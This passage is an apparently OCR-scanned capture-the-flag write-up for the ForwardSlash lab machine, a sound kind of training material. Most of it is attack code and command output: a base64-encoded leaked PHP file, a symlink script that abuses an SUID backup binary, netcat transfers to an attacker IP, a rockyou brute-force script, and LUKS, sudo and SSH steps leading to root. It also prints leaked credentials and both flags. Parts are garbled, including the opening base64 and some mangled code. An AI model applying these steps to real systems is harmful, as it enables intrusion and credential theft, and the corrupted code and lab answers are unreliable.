WxpemUgdGhlIHNlc3Npb24Kc2Vzc2lvbl9zdGFydCgpOwoKaWYoKCFpc3NldCgkX1NFU1NJT05bImxvZ2dlZGluIl0pIHx8ICRfU0VTU0lPT 10sICRtYXRjaCkpIHsKCQkkaXAqPSBleHBsb2RlKCcvJywqJG1hdGNoWzBdKVsyXTsKCQlIY2hvICRpcDsKCQlIcnJvcl9sb2colkNvbm5IY3Rj

#### Base64 decode the returned value

**echo** 'PD9waHAKLy9pbmNsdWRlX29uY2UgLi4vc2Vzc2lvbi5waHA7Ci8vIEluaXRpYWxpemUgdGhlIHNlc3Npb24Kc2Vzc2lvbl9zdGFydCgpOwoKaWYoKCFpc3 NldCgkX1NFU1NJT05bImxvZ2dlZGluIl0pIHx8ICRfU0VTU0lPTlsibG9nZ2VkaW4iXSAhPT0gdHJ1ZSB8fCAkX1NFU1NJT05bJ3VzZXJuYW1lJ10gIT09I CJhZG1pbiIpICYmICRfU0VSVkVSWydSRU1PVEVfQUREUiddICE9PSAiMTI3LjAuMC4xIil7CiAgICBoZWFkZXIoJ0hUVFAvMS4wIDQwMyBGb3JiaWRkZW4n KTsKICAgIGVjaG8gIjxoMT40MDMgQWNjZXNzIERlbmllZDwvaDE +IjsKICAgIGVjaG8gIjxoMz5BY2Nlc3MgRGVuaWVkIEZyb20gIiwgJF9TRVJWRVJbJ1JFTU9URV9BRERSJ10sICI8L2gzPiI7CiAgICAvL2VjaG8gIjxoMj 5SZWRpcmVjdGluZyB0byBsb2dpbiBpbiAzIHNlY29uZHM8L2gyPiIKICAgIC8vZWNobyAnPG1ldGEgaHR0cC1lcXVpdj0icmVmcmVzaCIgY29udGVudD0iM zt1cmw9Li4vbG9naW4ucGhwIiAvPic7CiAgICAvL2hlYWRlcigibG9jYXRpb246IC4uL2xvZ2luLnBocCIpOwogICAgZXhpdDsKfQo/ Pgo8aHRtbD4KCTxoMT5YTUwgQXBpIFRlc3Q8L2gxPgoJPGgzPlRoaXMgaXMgb3VyIGFwaSB0ZXN0IGZvciB3aGVuIG91ciBuZXcgd2Vic2l0ZSBnZXRzIHJ lZnVyYmlzaGVkPC9oMz4KCTxmb3JtIGFjdGlvbj0iL2Rldi9pbmRleC5waHAiIG1ldGhvZD0iZ2V0IiBpZD0ieG1sdGVzdCI +CgkJPHRleHRhcmVhIG5hbWU9InhtbCIgZm9ybT0ieG1sdGVzdCIgcm93cz0iMjAiIGNvbHM9IjUwIj48YXBpPgogICAgPHJlcXVlc3Q +dGVzdDwvcmVxdWVzdD4KPC9hcGk+CjwvdGV4dGFyZWE+CgkJPGlucHV0IHR5cGU9InN1Ym1pdCI+Cgk8L2Zvcm0+Cgo8L2h0bWw +Cgo8IS0tIFRPRE86CkZpeCBGVFAgTG9naW4KLS0 +Cgo8P3BocAppZiAoJF9TRVJWRVJbJ1JFUVVFU1RfTUVUSE9EJ10gPT09ICJHRVQiICYmIGlzc2V0KCRfR0VUWyd4bWwnXSkpIHsKCgkkcmVnID0gJy9mdH A6XC9cL1tcc1xTXSpcL1wiLyc7CgkvLyRyZWcgPSAnLygoKCgyNVswLTVdKXwoMlswLTRdXGQpfChbMDFdP1xkP1xkKSkpXC4pezN9KCgoKDI1WzAtNV0pf CgyWzAtNF1cZCl8KFswMV0/XGQ/ XGQpKSkpLycKCglpZiAocHJlZ19tYXRjaCgkcmVnLCAkX0dFVFsneG1sJ10sICRtYXRjaCkpIHsKCQkkaXAgPSBleHBsb2RlKCcvJywgJG1hdGNoWzBdKVs yXTsKCQllY2hvICRpcDsKCQllcnJvcl9sb2coIkNvbm5lY3RpbmciKTsKCgkJJGNvbm5faWQgPSBmdHBfY29ubmVjdCgkaXApIG9yIGRpZSgiQ291bGRuJ3 QgY29ubmVjdCB0byAkaXBcbiIpOwoKCQllcnJvcl9sb2coIkxvZ2dpbmcgaW4iKTsKCgkJaWYgKEBmdHBfbG9naW4oJGNvbm5faWQsICJjaGl2IiwgJ04wY m9keUwxa2VzQmFjay8nKSkgewoKCQkJZXJyb3JfbG9nKCJHZXR0aW5nIGZpbGUiKTsKCQkJZWNobyBmdHBfZ2V0X3N0cmluZygkY29ubl9pZCwgImRlYnVn LnR4dCIpOwoJCX0KCgkJZXhpdDsKCX0KCglsaWJ4bWxfZGlzYWJsZV9lbnRpdHlfbG9hZGVyIChmYWxzZSk7CgkkeG1sZmlsZSA9ICRfR0VUWyJ4bWwiXTs KCSRkb20gPSBuZXcgRE9NRG9jdW1lbnQoKTsKCSRkb20tPmxvYWRYTUwoJHhtbGZpbGUsIExJQlhNTF9OT0VOVCB8IExJQlhNTF9EVERMT0FEKTsKCSRhcG kgPSBzaW1wbGV4bWxfaW1wb3J0X2RvbSgkZG9tKTsKCSRyZXEgPSAkYXBpLT5yZXF1ZXN0OwoJZWNobyAiLS0tLS1vdXRwdXQtLS0tLTxicj5cclxuIjsKC WVjaG8gIiRyZXEiOwp9CgpmdW5jdGlvbiBmdHBfZ2V0X3N0cmluZygkZnRwLCAkZmlsZW5hbWUpIHsKICAgICR0ZW1wID0gZm9wZW4oJ3BocDovL3RlbXAn LCAncisnKTsKICAgIGlmIChAZnRwX2ZnZXQoJGZ0cCwgJHRlbXAsICRmaWxlbmFtZSwgRlRQX0JJTkFSWSwgMCkpIHsKICAgICAgICByZXdpbmQoJHRlbXA pOwogICAgICAgIHJldHVybiBzdHJlYW1fZ2V0X2NvbnRlbnRzKCR0ZW1wKTsKICAgIH0KICAgIGVsc2UgewogICAgICAgIHJldHVybiBmYWxzZTsKICAgIH 0KfQoKPz4K' |base64 **-**d



**USER**: chiv **PASS**: N0bodyL1kesBack/

ssh chiv@forwardslash.htb # PASSWORD N0bodyL1kesBack**/**

There is an SUID bit set for a custom binary file called /usr/share/backup Running the binary tells us this is a time based backup viewer.

It gives us the current time after it is run.

If we do an md5sum of that time we return the filename that this is looking for Next to NOTE: it states we are not reading the correct file yet.

Being as it was mentioned before that Pain had backed up the config.php file to prevent exposure I am going to use this against that file

I need to create a symbolic link using a file name that is an md5 hash of the current time and link it to /var/backups/config.php.bak

chiv@forwardslash:~\$ /usr/bin/backup Pain's Next-Gen Time Based Backup Viewer  $v0.1$ NOTE: not reading the right file yet, only works if backup is taken in same second

Current Time: 05:04:59 ERROR: f61334513cde16ed7c19f49248821a76 Does Not Exist or Is Not Accessible By Me, Exiting...

I made sure I am generating the correct hash

**/**usr**/**bin**/**backup**; date | cut** -d ' ' -f 5 **| tr** -d '\n' **|** md5sum **| cut** -d ' ' -f 1

```
Current Time: 05:09:12
ERROR: 54d2e18e946342763c5a6c015503aea4
54d2e18e946342763c5a6c015503aea4
```
Then write a script to to create the sym link in order to read the file CONTENTS OF READ\_BAK.SH

```
file=$(date | cut -d ' ' -f 5 | tr -d '\n' | md5sum | cut -d ' ' -f 1)
echo $file
ln -s /var/backups/config.php.bak $file
/usr/bin/backup
```
#### Execute the script and we can read the backed up file

.**/**read\_bak.sh

```
chiv@forwardslash:~$ ./read bak.sh
02a33675b6ce11824221b6f4edcbd80c
         Pain's Next-Gen Time Based Backup Viewer
        v0.1NOTE: not reading the right file yet,
        only works if backup is taken in same second
                                                        ...................
Current Time: 05:11:43
<?php
/* Database credentials. Assuming you are running MySQL
server with default setting (user 'root' with no password) */
define('DB_SERVER', 'localhost');
define('DB_USERNAME', 'pain');<br>define('DB_PASSWORD', 'db1f73a72678e857d91e71d2963a1afa9efbabb32164cc1d94dbc704');
define('DB_NAME', 'site');
/* Attempt to connect to MySQL database */
$link = mysqli_connect(DB_SERVER, DB_USERNAME, DB_PASSWORD, DB_NAME);
// Check connection
if(\text{slink} \equiv false)die("ERROR: Could not connect. " . mysqli_connect_error());
7>
```
This gives us the password for the pain user **USER**: pain **PASS**: db1f73a72678e857d91e71d2963a1afa9efbabb32164cc1d94dbc704

After SSH in as Pain I could read the user flag

**ssh** pain@forwardslash.htb -p 22 **cat /**home**/**pain**/**user.txt # RESULTS 262da51dabdccd7a297ab6e315b285e8

## **USER FLAG: 262da51dabdccd7a297ab6e315b285e8**

## **PrivEsc**

In the user pain's home directory is a note that tells me he encrypted the important files and did some crypto key magic and he gave chiv the key in person the other day. In Pains home dir we have the script used to encrypt the files and need the secret to decode the cipher text.

```
chiv@forwardslash:/home/pain/encryptorinator$ ls
ciphertext encrypter.py
chiv@forwardslash:/home/pain/encryptorinator$ cat ciphertext
,L
>2X<sub>P</sub>|?I)E-›\/;y[w#M2zY@' 缘泣,P@5f$\*rwF3gX}i6~KY'%e>xo+g/K>^Nke
chiv@forwardslash:/home/pain/encryptorinator$ cat encrypter.py
def encrypt(key, msg):
    key = list(key)msg = list(msg)for char_key in key:
        for i in range(len(msg)):
            if i = 0:
                tmp = ord(msg[i]) + ord(char key) + ord(msg[-1])else:
                tmp = ord(msg[i]) + ord(char_key) + ord(msg[i-1])while tmp > 255:
                tmp - = 256msg[i] = chr(tmp)return ''.join(msg)
def decrypt(key, msg):
    key = list(key)msg = list(msg)for char key in reversed(key):
        for i in reversed(range(len(msg))):
            if i = 0:
                tmp = ord(msg[i]) - (ord(char\_key) + ord(msg[-1]))else:
                tmp = ord(msg[i]) - (ord(char_key) + ord(msg[i-1]))while tmp < 0:
                tmp += 256msg[i] = chr(tmp)return ''.join(msg)
print encrypt('REDACTED', 'REDACTED')
print decrypt('REDACTED', encrypt('REDACTED', 'REDACTED'))
```
I am going to attempt to brute force the key to read the ciphertext To do this I downloaded the files to my attack machine

```
# On attack machine
nc -l -p 1234 > encrypter.py
# On target machine
nc -w 3 10.10.14.19 1234 < encrypter.py 
# On attack machine
nc -l -p 1234 > ciphertext
# On target machine 
nc -w 3 10.10.14.19 1234 < ciphertext
```
Now that these files are on my attack machine I can use my wordlists

```
#!/usr/bin/env python
import time
cipher=open("/root/HTB/ForwardSlash/ciphertext", "r").read()
rock = open("/usr/share/wordlists/rockyou.txt", "r").readlines()
def encrypt(key, msg):
     key = list(key)
     msg = list(msg)
     for char_key in key:
         for i in range(len(msg)):
             if i == 0:
                 tmp = ord(msg[i]) + ord(char_key) + ord(msg[-1])
             else:
                 tmp = ord(msg[i]) + ord(char_key) + ord(msg[i-1])
             while tmp > 255:
                 tmp -= 256
             msg[i] = chr(tmp)
     return ''.join(msg)
def decrypt(key, msg):
     key = list(key)
     msg = list(msg)
     for char_key in reversed(key):
         for i in reversed(range(len(msg))):
             if i == 0:
                 tmp = ord(msg[i]) - (ord(char_key) + ord(msg[-1]))
             else:
                 tmp = ord(msg[i]) - (ord(char_key) + ord(msg[i-1]))
             while tmp < 0:
                 tmp += 256
             msg[i] = chr(tmp)
     return ''.join(msg)
def letters(input):
     return ''.join(c for c in input if c.isalpha() or c.isspace())
for password in rock:
     print password
     print letters(decrypt(password.rstrip(), cipher))
 print "------------------------------------------------------------------------"
```
After cracking the message I obtained a password for a recovery file

you liked my new encryption tool, pretty secure huh, anyway here is the key to the encrypted image from /var/backups/<mark>-</mark> y: cB!6%sdM8Lj^@Y\*\$C2cf

/var/backups/recovery: cB!6%sdH8Lj^@Y\*\$C2cf

Pain has sudo permissions for a few commands

```
pain@forwardslash:~$ sudo -l
Matching Defaults entries for pain on forwardslash:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/us
User pain may run the following commands on forwardslash:
    (root) NOPASSWD: /sbin/cryptsetup luksOpen *
    (root) NOPASSWD: /bin/mount /dev/mapper/backup ./mnt/
    (root) NOPASSWD: /bin/umount ./mnt/
```
#### Using this password I mounted the image

**sudo /**sbin**/**cryptsetup luksOpen **/**var**/**backups**/**recovery**/**encrypted\_backup.img backup # ENTER PASS cB**!**6%sdH8Lj^@Y\*\$C2cf

**sudo /**bin**/mount /**dev**/**mapper**/**backup .**/**mnt**/**

This is the backup of a private ssh key pain@forwardslash:/tmp/tobor\$ ls mnt pain@forwardslash:/tmp/tobor\$ cd mnt pain@forwardslash:/tmp/tobor/mnt\$ ls id rsa

#### SSH KEY



I was then able to use the key to ssh in as root

# Add key to a file vi ssh.key # Set correct permissions for key **chmod** 600 ssh.key # access thet arget **ssh** -p 22 root@10.10.10.183 -i ssh.key # Read root flag **cat /**root**/**root.txt

Last login: Tue Mar 24 12:11:46 2020 from 10.10.14.3 root@forwardslash:~# cat /root/root.txt 48db736dcda6608d42fde37cf59bdf43 root@forwardslash:~#

### **ROOT FLAG: 48db736dcda6608d42fde37cf59bdf43**